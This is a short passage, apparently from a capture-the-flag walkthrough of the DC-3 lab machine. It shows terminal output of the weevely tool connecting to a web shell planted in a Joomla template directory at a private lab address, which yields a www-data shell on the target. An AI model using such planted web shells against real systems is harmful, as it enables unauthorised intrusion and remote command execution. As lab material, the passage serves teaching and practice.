 weevely> Exiting.
root@kali:~# weevely http://192.168.153.153/templates/beez3/webshell.php password
[+] weevely 3.7.0
[+] Target: 192.168.153.153
[+] Session: /root/.weevely/sessions/192.168.153.153/webshell_1.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> shell
sh: 1: shell: not found
www-data@DC3VM:/var/www/html/templates/beez3 $